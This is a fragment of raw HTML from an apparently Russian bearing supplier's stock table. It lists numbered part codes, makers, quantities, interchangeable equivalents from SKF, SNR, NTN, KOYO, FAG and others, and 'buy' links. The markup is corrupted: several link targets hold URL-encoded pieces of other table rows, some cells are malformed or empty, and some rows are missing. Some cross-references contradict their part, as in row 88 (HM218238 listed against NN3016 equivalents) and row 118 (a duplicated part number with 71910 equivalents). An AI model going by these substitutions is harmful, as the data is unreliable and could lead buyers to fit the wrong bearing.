<p align="center"><a href="/sale%3EКупить%3C/A%3E%20%3C/P%3E%3C/TD%3E%3C/TR%3E%3C/TR%3E%3CTR%3E%3CTD%3E%3CP%20align=center%3E74%3C/P%3E%3C/TD%3E%3CTD%3E%3CP%20align=center%3E4.061%3C/P%3E%3C/TD%3E%3CTD%3E%3CP%20align=center%3ELIBE%3C/P%3E%3C/TD%3E%3CTD%3E%3CP%20align=center%3E17657,19243%3C/P%3E%3C/TD%3E%3CTD%3E%3CP%20align=center%3E4%20шт.%3C/P%3E%3C/TD%3E%3CTD%3EWINKEL%204.061%3C/TD%3E%3CTD%3E%3CP%20align=center%3E%3CA%20href=" sale="" www.podshipnik.ru="" http:="">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">75</p></td>
<td>
<p align="center">NACHI</p></td>
<td>
<p align="center">22334EW33</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 22334CC/W33, SKF 22334CCJA/W33VA405, SNR 22334EF800, SNR 22334EMW33, SNR 22334EMW33C3, NTN 22334B, NTN 22334UA, ROLLWAY 22334CW33, NACHI 22334B</td>
<td>
<p align="center"><a href="/sale%3EКупить%3C/A%3E%20%3C/P%3E%3C/TD%3E%3C/TR%3E%3C/TR%3E%3CTR%3E%3CTD%3E%3CP%20align=center%3E76%3C/P%3E%3C/TD%3E%3CTD%3E%3CP%20align=center%3ECS202LLU%3C/P%3E%3C/TD%3E%3CTD%3E%3CP%20align=center%3ENTN%3C/P%3E%3C/TD%3E%3CTD%3E%3CP%20align=center%3E425,62674%3C/P%3E%3C/TD%3E%3CTD%3E%3CP%20align=center%3E28%20шт.%3C/P%3E%3C/TD%3E%3CTD%3EKOYO%20CB202%3C/TD%3E%3CTD%3E%3CP%20align=center%3E%3CA%20href=" sale="" www.podshipnik.ru="" http:="">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">77</p></td>
<td>
<p align="center">6028LLU/5K</p></td>
<td>
<p align="center">NTN</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SNR 6028EE, KOYO 6028-2RS</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">78</p></td>
<td>
<p align="center">2P1308CS80#CA</p></td>
<td>
<p align="center">NTN</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>FAG 532488A</td>
<td>
<p align="center"><a href="/sale/%3EКупить%3C/A%3E%20%3C/P%3E%3C/TD%3E%3C/TR%3E%3C/TR%3E%3CTR%3E%3CTD%3E%3CP%20align=center%3E79%3C/P%3E%3C/TD%3E%3CTD%3E%3CP%20align=center%3ENA6919R%3C/P%3E%3C/TD%3E%3CTD%3E%3CP%20align=center%3ENTN%3C/P%3E%3C/TD%3E%3CTD%3E%3CP%20align=center%3E13559,25186%3C/P%3E%3C/TD%3E%3CTD%3E%3CP%20align=center%3E1%20шт.%3C/P%3E%3C/TD%3E%3CTD%3ETIMKEN%20NA6919,%20JNS%20NA6919%3C/TD%3E%3CTD%3E%3CP%20align=center%3E%3CA%20href=" sale="" www.podshipnik.ru="" http:="">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">80</p></td>
<td>
<p align="center">UCFX16D1</p></td>
<td>
<p align="center">NTN</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>KOYO UCFX16</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">81</p></td>
<td>
<p align="center">NJ313ET2X</p></td>
<td>
<p align="center">NTN</p></td>

<td>
<p align="center">3 шт.</p></td>
<td>SKF NJ313ECJ, SKF NJ313ECP, SKF NJ313ECPC4, SNR NJ313EG15, KOYO NJ313, KOYO NJ313C3, NTN NJ313, NTN NJ313C4, NTN NJ313E, NTN NJ313ET2XC3</td>
<td>
<p align="center"><a href="" sale="" www.podshipnik.ru="" http:="">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">82</p></td>
<td>
<p align="center">UCPX16D1</p></td>
<td>
<p align="center">NTN</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>KOYO UCPX16, FYH UCPX16, FK UCPX16, SLB UCPX16 </td>
<td>
<p align="center"><a href="" sale="" www.podshipnik.ru="" http:="">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">84</p></td>
<td>
<p align="center">KH5070</p></td>
<td>
<p align="center">NTN</p></td>

<td>
<p align="center" p=""></p></td>
<td>INA KH5070, INA KH50PPRR, SKF LBBR50-2LS, NTN KH5070LL, NTN KH5070LL/3AS, Rodriguez KH5070, Rodriguez KH5070PP, Bosch Rexroth R0658-050-00, Bosch Rexroth R0658-050-30, Bosch Rexroth R0658-057-00, Bosch Rexroth R0658-150-30, Bosch Rexroth R0658-150-40, Bosch Rexroth R0658-250-30, Bosch Rexroth R0658-250-40, Bosch Rexroth R0658-257-40 </td>
<td>
<p align="center"><a href="" sale="" www.podshipnik.ru="" http:="">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">86</p></td>
<td>
<p align="center">48290/48220</p></td>
<td>
<p align="center">NTN</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>TIMKEN 48290/48220, KOYO 48290/20 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">87</p></td>
<td>
<p align="center">23124BD1C3</p></td>
<td>
<p align="center">NTN</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 23124CC/C3W33, SKF 23124CC/W33, SNR 23124EAW33, SNR 23124EAW33C3, SNR 23124EMW33, SNR 23124EMW33C3, SNR 23124EW33M, SNR 23124EW33MC3, KOYO 23124RHW33C3, KOYO 23124RHW33, NTN 23124B, NTN 23124BD1, ROLLWAY 23124CAC3W33, ROLLWAY 23124CAW33, ROLLWAY 23124MBC3W33, ROLLWAY 23124MBW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">88</p></td>
<td>
<p align="center">HM218238/HM21#03</p></td>
<td>
<p align="center">NTN</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>NSK NN3016MBKRE44CC1P4, SKF NN3016KTN/SP, SKF NN3016KTN/SPW33, KOYO NN3016KC1NA, FAG NN3016ASKMSP, NTN NN3016KC1NAP5</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">90</p></td>
<td>
<p align="center">2P2206</p></td>
<td>
<p align="center">NTN</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>NTN 2P2206 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">91</p></td>
<td>
<p align="center">RNA4924</p></td>
<td>
<p align="center">NTN</p></td>

<td>
<p align="center">3 шт.</p></td>
<td>SKF RNA4924, IKO RNA4924, TIMKEN RNA4924</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">92</p></td>
<td>
<p align="center">LME30UUOP</p></td>
<td>
<p align="center">Rodriguez</p></td>

<td>
<p align="center" p=""></p></td>
<td>INA KBO3068, INA KNO30-B-PP, INA KSO30-PP, SKF LBCT30A-2LS, KOYO SDE30OP, IKO LBE30UUOP </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">93</p></td>
<td>
<p align="center">KH3050PP</p></td>
<td>
<p align="center">Rodriguez</p></td>

<td>
<p align="center">512 шт.</p></td>
<td>INA KH3050PP, SKF LBBR30, SKF LBBR30-2LS, NTN KH3050, NTN KH3050LL, NTN KH3050LL/3AS, NTN KH3050PP, IKO LK3050, IKO LK3050UU, Rodriguez KH3050LL, Bosch Rexroth R0658-030-00, Bosch Rexroth R0658-030-30, Bosch Rexroth R0658-055-00, Bosch Rexroth R0658-130-30, Bosch Rexroth R0658-130-40, Bosch Rexroth R0658-230-30, Bosch Rexroth R0658-230-40, Bosch Rexroth R0658-255-40 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">94</p></td>
<td>
<p align="center">NJ316EM</p></td>
<td>
<p align="center">ROLLWAY</p></td>

<td>
<p align="centerKH3050PP" p=""></p></td>
<td>SKF NJ316ECJ, SKF NJ316ECP, SKF NJ316ECP/C4, SNR NJ316EG15, KOYO NJ316, NTN NJ316, NTN NJ316E </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">95</p></td>
<td>
<p align="center">29430EM</p></td>
<td>
<p align="center">ROLLWAY</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF SKF 29430E, SNR 29430, SNR 29430E, KOYO 29430, FAG 29430E </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">96</p></td>
<td>
<p align="center">B2PT 45 65 8 PTFEF56101</p></td>
<td>
<p align="center">SIMRIT</p></td>

<td>
<p align="center">10 шт.</p></td>
<td>Simrit BABSL 45 65 8 72NBR902 
</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">97</p></td>
<td>
<p align="center">BAH-0068D</p></td>
<td>
<p align="center">SKF</p></td>

<td>
<p align="center">4 шт.</p></td>
<td>SKF BAH-0068D</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">98</p></td>
<td>
<p align="center">6015-Z</p></td>
<td>
<p align="center">SKF</p></td>

<td>
<p align="center">8 шт.</p></td>
<td>SKF VKT8704, SNR 6015Z, KOYO 6015Z, NTN 6015Z </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">99</p></td>
<td>
<p align="center">C2220K</p></td>
<td>
<p align="center">SKF</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF C2220K </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">100</p></td>
<td>
<p align="center">615722</p></td>
<td>
<p align="center">SKF</p></td>

<td>
<p align="center">6&nbsp;шт.</p></td>
<td>SKF 615722 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">101</p></td>
<td>
<p align="center">TSN518A</p></td>
<td>
<p align="center">SKF</p></td>

<td>
<p align="center">26 шт.</p></td>
<td>SKF TSN518L, SNR JTVR518, SNR SC518SV </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">102</p></td>
<td>
<p align="center">N322ECP</p></td>
<td>
<p align="center">SKF</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>RBF N322M, SKF N322ECJ, SKF N322ECM, SKF N322ECM/C3, SKF N322ECP/C3, SNR N322EM, KOYO N322, FAG N322EM1, FAG N322EM1/C3, SNR N322EMJ30, NTN N322 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">103</p></td>
<td>
<p align="center">NU2224ECML</p></td>
<td>
<p align="center">SKF</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF NU2224ECJ, SKF NU2224ECJ/C3, SKF NU2224ECP, SNR NU2224EG15, KOYO NU2224, FAG NU2224EM1 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">104</p></td>
<td>
<p align="center">30222J2</p></td>
<td>
<p align="center">SKF</p></td>

<td>
<p align="center">42 шт.</p></td>
<td>SNR 30222A, KOYO 30222JR, NTN 30222, NTN 30222U 
</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">105</p></td>
<td>
<p align="center">VEB35/NSS QCE1/UL</p></td>
<td>
<p align="center">SNFA</p></td>

<td>
<p align="center">1&nbsp;шт.</p></td>
<td>SNR SKF 71907CDGA/P4A, SNR 71907CVUJ74, SNR 71907CVUJ84, SNR 71907HVUJ74, SNR 71907HVUJ74D, SNR 71907HVUJ84, SNR 71907HVURJ74 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">106</p></td>
<td>
<p align="center">NU2217EG15</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF NU2217ECJ, SKF NU2217ECP, SKF NU2217ECP/С3, KOYO NU2217, FAG NU2217E-TVP2, FAG NU2217E-TVP2-C3, NTN NU2217, NTN NU2217E, NTN NU2217ET2XC3, NTN NU2217G1C3 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">107</p></td>
<td>
<p align="center">71907CVUJ74</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF 71907CDGA/P4A, SNFA VEB35/NSS QCE1/UL, SNR 71907CVUJ84, SNR 71907HVUJ74, SNR 71907HVUJ74D, SNR 71907HVUJ84, SNR 71907HVURJ74 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">108</p></td>
<td>
<p align="center">71914HVUJ74</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 71914CDGA/P4A, SNR 71914CVUJ74, SNR 71914CVUJ84, SNR 71914CVURJ74, SNR 71914HVUJ84, SNR 71914HVUJ94, SNR 71914HVURJ74, SNR CH71914CVUJ74, MLCH71914HVDUJ74S, FAG B71914ETPAP4, FAG HSS71914ETP4SUL </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">109</p></td>
<td>
<p align="center">31313A</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">3 шт.</p></td>
<td>SKF 31313J2/QCL7C, SKF 31313J2/QCL7CDF, SKF VKT8761, KOYO 31313JR, FAG 31313A.A80.120.N11CA, FERSA 31313F </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">110</p></td>
<td>
<p align="center">NU219EG15</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF NU219ECJ, NU219ECP, KOYO NU219, NTN NU219 
</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">111</p></td>
<td>
<p align="center">NU320EG15</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF SKF NU320E, SKF NU320ECJ, SKF NU320ECJ/C3, SKF NU320ECM/C3, SKF NU320ECP, SNR NU320EMJ30, KOYO NU320, KOYO NU320FY, FAG NU320EM1, FAG NU320ETVP2C3, NTN NU320, NTN NU320E, NTN NU320EG1C3, NTN NU320G1C3, ROLLWAY NU320, NKE NU320EM6C3 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">112</p></td>
<td>
<p align="center">7008HVUJ84</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 7008ACDGA/P4A, SKF 7008CDGA/P4A, SNR 7008CVUJ74, SNR 7008CVUJ84, SNR 7008CVUJ94, SNR 7008CVURJ74, SNR 7008CVURJ84, 7SNR 008HVUJ74, SNR 7008HVUJ84, SNR 7008HVUJ94, SNR ML7008HVUJ74S, SNR ML7008HVUJ84S, SNR MLCH7008CVUJ74S, SNR MLE7008CVUJ74S, SNR MLE7008HVUJ74S, SNR MLE7009CVDBJ74S, SNR MLE7009CVDUJ74S, SNR MLECH7008 HVUJ74S, FAG B7008 CTP4SK5UM, FAG B7008C-2RSDTP4S, FAG B7008C2RSDTP4SUL, FAG B7008CTP4SUL, FAG B7008ETP4SUL, FAG B7008ETPAP4UL, NTN 7008CG/GNP4, NTN 7008UCG/GNP4, SLF B7008C2RSDTP4SUL, SNFA VEX40/NS7CE1UL, SNFA VEX40/S 7CE1DUL, SNFA VEX40/S7CE1UL </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">113</p></td>
<td>
<p align="center">7213CG1UJ74</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 7213CDGA/P4A, SNR 7213CG1UJ84, SNR 7213CG1UJ84D, SNR 7213CG1UJ94, SNR 7213HG1UJ74, SNR 7213HG1UJ74A, SNR 7213HG1UJ84, SNR 7213HG1URJ74, NTN 7213CG/GNP4 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">114</p></td>
<td>
<p align="center">7016CVUJ74</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 7016CDGA/P4A, SNR 7016CVUJ82, SNR 7016CVUJ84, SNR 7016CVUJ94, SNR 7016CVURJ74, SNR 7016CVURJ84, SNR CH7016CVUJ74, SNR 7016HVUJ74, SNR 7016HVUJ84, SNR 7016HVURJ74, SNR 7016HVURJ84, FAG B7016-C-2RSD-T-P4S </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">115</p></td>
<td>
<p align="center">7016HVUJ74</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 7016CDGA/P4A, SNR 7016CVUJ82, SNR 7016CVUJ84, SNR 7016CVUJ94, SNR 7016CVURJ74, SNR 7016CVURJ84, SNR CH7016CVUJ74, SNR 7016CVUJ74, SNR 7016HVUJ84, SNR 7016HVURJ74, SNR 7016HVURJ84, FAG B7016-C-2RSD-T-P4S </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">116</p></td>
<td>
<p align="center">NU318EMJ30</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF NU318ECJ, SKF NU318ECM, SKF NU318ECP, SKF NU318ECP/C3, SNR NU318EG15, SNR NU318EG15J30, KOYO NU318, FAG NU318EM1, FAG NU318EM1AC4, FAG NU318EM1C3, NTN NU318, NTN NU318E, NTN NU318EG1C3, NTN NU318ET2C3, ROLLWAY NU318EM, DKF NU318E, NSK NU318MC4P6</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">117</p></td>
<td>
<p align="center">7008CVDFJ84</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 7008CD/P4ADBA, SNR 7008CVDBJ72, SNR 7008CVDBJ74, SNR 7008CVDBJ74D, SNR 7008CVDBJ82, SNR 7008CVDBJ84, SNR 7008CVDBJ84D, SNR 7008CVDFJX4, SNR 7008CVDTJ04, SNR 7008CVDTJ04D, SNR 7008CVDUJ74, SNR 7008CVDUJ84, SNR 7008CVDUJ94, SNR 7008HVDBJ74, SNR 7008HVDBJ74D, SNR 7008HVDBJ84, SNR 7008HVDBJ84D, SNR 7008HVDBJ94, SNR 7008HVDBJ94D, SNR 7008HVDFJ84, SNR 7008HVDTJ04, SNR 7008HVDUJ74, SNR 7008HVDUJ84, SNR 7008HVDUJ94D, SNR CH7008CVDBJ74, SNR CH7008CVDBJ84, SNR CH7008CVDTJ02, SNR CH7008CVDTJ04, SNR CH7008CVDUJ74, SNR MLCH7008CVDTJ04S, SNR MLECH7008CVDUJ74S, FAG HCB7008C-2RSDTP4SUL, SNFA EX407CE3DD35DAN, SNFA VEX40/S 9CE1 TDL, SNFA VEX40/S7CE1DDL, SNFA VEX407CE1DDL </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">118</p></td>
<td>
<p align="center">7008CVDFJ84</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF 71910CDGA/P4A, SNR 71910HVUJ74, SNR 71910CVUJ84, SNR 71910CVURJ74, SNR 71910HVUJ74, SNR 71910HVUJ84, SNR 71910HVURJ74, SNR CH71910CVDUJ74, SNR CH71910CVUJ74D, SNR CH71910HVURJ74, FAG HCS71910-E-T-P4S-UL </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">119</p></td>
<td>
<p align="center">71906CVUJ74</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">3 шт.</p></td>
<td>SKF 71906ACXGA/P4A, SKF 71906CXGA/P4A, SNR 71906HVUJ74, SNR 71906CVUJ84, SNR 71906CVUJ94, SNR 71906HVUJ74D, SNR 71906HVUJ84, SNR 71906HVUJ84D, SNR 71906HVUJ94, SNR 71906HVURJ74, SNR MLE71906HVUJ74S, KOYO 7906CPAGL, FAG B71906CTPAP4UL </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">120</p></td>
<td>
<p align="center">22224EAKW33</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 22224 EK/C3, SKF 22224CCK/W33C3, SKF 22224EK, SNR 22224EAKW33C3, SNR 22224EMKW33, SNR 22224EMKW33C3, KOYO 22224RHKW33, KOYO 22224RHRKW33, KOYO 22224RHRKW33C3, FAG 22224E1K, FAG 22224E1KС3, ROLLWAY 22224CAKW33, ROLLWAY 22224MBKC3W33, ROLLWAY 22224MBKW33, SNH 22224KCA </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">121</p></td>
<td>
<p align="center">22224EAKW33C3 </p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 22224 EK/C3, SKF 22224CCK/W33C3, SKF 22224EK, SNR 22224EAKW33, SNR 22224EMKW33, SNR 22224EMKW33C3, KOYO 22224RHKW33, KOYO 22224RHRKW33, KOYO 22224RHRKW33C3, FAG 22224E1K, FAG 22224E1KС3, ROLLWAY 22224CAKW33, ROLLWAY 22224MBKC3W33, ROLLWAY 22224MBKW33, SNH 22224KCA </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">122</p></td>
<td>
<p align="center">22224EAW33</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 22224E, SNR 22224EAW33C3, SNR 22224EMW33, SNR 22224EMW33C3, KOYO 22224RHRW33, KOYO 22224RHRW33C3, KOYO 22224RHW33C3, NTN 22224B, NTN 22224BD1C3, ROLLWAY 22224CAC3W33, ROLLWAY 22224CAKC3W33, ROLLWAY 22224MBC3W33, ROLLWAY 22224MBW33 
</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">123</p></td>
<td>
<p align="center">22319EAKW33</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 22319EK, SNR 22319EAKW33C3, SNR 22319EMKW33, SNR 22319EMKW33C3, KOYO 22319RHRKW33, NTN 22319BK, NTN 22319BKD1, ROLLWAY 22319CAKC3W33, ROLLWAY 22319MBKW33</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">124</p></td>
<td>
<p align="center">7214CG1UJ74</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 7214ACD/P4A, SKF 7214ACDGA/P4A, SKF 7214CDGA/P4A, SNR 7214CG1UJ72, SNR 7214CG1UJ84, SNR 7214HG1UJ74, SNR 7214HG1URJ74, NTN 7214CG/GNP4</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">125</p></td>
<td>
<p align="center">29412E</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 29412E, KOYO 29412R, KOYO 29412R FYP0/00, FAG 29412E, ROLLWAY 29412EM</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">126</p></td>
<td>
<p align="center">NU2318EG15</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF NU2318ECJ, SKF NU2318ECP, SKF NU2318ECP/C3, KOYO NU2318, FAG NU2318ETVP2, FAG NU2318ETVP2C3, NTN NU2318 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">127</p></td>
<td>
<p align="center">23124EAKW33C3</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 23124CCK/W33, SNR 23124EAKW33, SNR 23124EKW33M, SNR 23124EKW33MC3, SNR 23124EMKW33, SNR 23124EMKW33C3, KOYO 23124RHKW33C3, NTN 23124BK, NTN 23124BKD1, NTN 23124BKD1C3, ROLLWAY 23124CAKW33, ROLLWAY 23124MBKC3W33, ROLLWAY 23124MBKW33, NSK 23124MK</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">128</p></td>
<td>
<p align="center">23124EAW33C4</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт</p></td>
<td>SKF 23124CC/W33C4</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">129</p></td>
<td>
<p align="center">7208HG1UJ74</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF 7208ACDGA/P4A, SKF 7208CDGA/P4A, SNR 7208CG1J04, SNR 7208CG1UJ72, SNR 7208CG1UJ74, SNR 7208CG1UJ84, SNR 7208CG1UJ84D, SNR 7208CG1UJ94, SNR 7208CG1URJ74, SNR 7208HG1J04, SNR 7208HG1UJ84, SNR 7208HG1UJ94, FAG B7208CTP4SK5UL, FAG B7208CTP4SUL, FAG B7208ETP4SUL, NTN 7208CG/GNP4</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">130</p></td>
<td>
<p align="center">71911HVUJ74</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF 71911CDGA/P4A, SNR 71911CVUJ74, SNR 71911CVUJ84, SNR 71911CVUJ94, SNR 71911CVURJ74, SNR 71911HVUJ84, SNR 71911HVURJ74, SNR CH71911CVUJ74, SNR MLE71911CVUJ74S, SNR MLE71911CVUJ84S, SNR MLE71911HVUJ74S, SNR MLECH71911HVUJ74S, FAG B71911ETP4SUL, FAG HCS71911-E-T-P4S, FAG HCS71911-E-T-P4S-UL, FAG HSS71911CTP4S, FAG HSS71911CTP4SUL</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">131</p></td>
<td>
<p align="center">23222EAKW33</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1шт.</p></td>
<td>SKF 23222CCK/W33, SKF 23222CCK/С3W33, SNR 23222EAKW33C3, SNR 23222EKW33M, SNR 23222EMKW33, SNR 23222EMKW33C3, KOYO 23222RHKW33, KOYO 23222RHKW33C3, NTN 23222BK, NTN 23222BKD1, NTN 23222BKD1C3, ROLLWAY 23222CAKC3W33, ROLLWAY 23222CAKW33, ROLLWAY 23222MBKW33</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">132</p></td>
<td>
<p align="center">UC217-52G2</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">3шт.</p></td>
<td>SNR UC217-52G2L3, SNR UC217-52G2T20</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">133</p></td>
<td>
<p align="center">29413E</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 29413E, SNR 29413, KOYO 29413, KOYO 29413R, ROLLWAY 29413EM</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">134</p></td>
<td>
<p align="center">6318EE</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF 6318-2RS1, KOYO 63182RS, KOYO 6318-2RS, NTN 6318LLU, NTN 6318LLU/5K </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">135</p></td>
<td>
<p align="center">UCT214</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">3шт.</p></td>
<td>INA RTUEY70, KOYO UCT214, NTN UCT214D1 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">136</p></td>
<td>
<p align="center">7209CG1UJ74</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF 7209CDGA/P4A, SNR 7209CG1UJ72, SNR 7209CG1UJ74D, SNR 7209CG1UJ84, SNR 7209CG1UJ84D, SNR 7209HG1UJ74, SNR 7209HG1UJ84, SNR 7209HG1URJ74, FAG B7209CTPAP4, NTN 7209CG/GNP4 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">137</p></td>
<td>
<p align="center">7209HG1UJ74</p></td>
<td>
<p align="center">SNR</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF 7209CDGA/P4A, SNR 7209CG1UJ72, SNR 7209CG1UJ74D, SNR 7209CG1UJ84, SNR 7209CG1UJ84D, SNR 7209CG1UJ74, SNR 7209HG1UJ84, SNR 7209HG1URJ74, FAG B7209CTPAP4, NTN 7209CG/GNP4\ </td>
<td>
